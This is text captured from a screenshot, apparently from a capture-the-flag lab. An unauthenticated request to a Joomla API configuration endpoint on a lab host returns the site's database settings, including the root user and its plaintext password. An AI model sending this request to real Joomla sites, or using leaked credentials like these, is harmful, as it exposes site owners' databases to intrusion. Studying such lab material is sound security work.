 10.10.11.3/api/index.php/v1/c
10.10.11.3/api/index.php/v1/config/application?public=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Pretty Print
{"links":{"self":"http:\/\/10.10.11.3\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/10.10.11.3\/api\/index.php\/v1\/config
\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/10.10.11.3\/api\/index.php\/v1\/config\/application?public=true&
page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},
{"type":"application","id":"224","attributes":{"offline_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},
{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":
{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Holography Industries","id":224}},
{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},
{"type":"application","id":"224","attributes":{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},
{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":false,"id":224}},
{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":
{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhost","id":224}},
{"type":"application","id":"224","attributes":{"user":"root","id":224}},{"type":"application","id":"224","attributes":
{"password":"H0lOgrams4reTakIng0Ver754!","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla_db","id":224}},
{"type":"application","id":"224","attributes":{"dbprefix":"if2tx_","id":224}},{"type":"application","id":"224","attributes":
{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}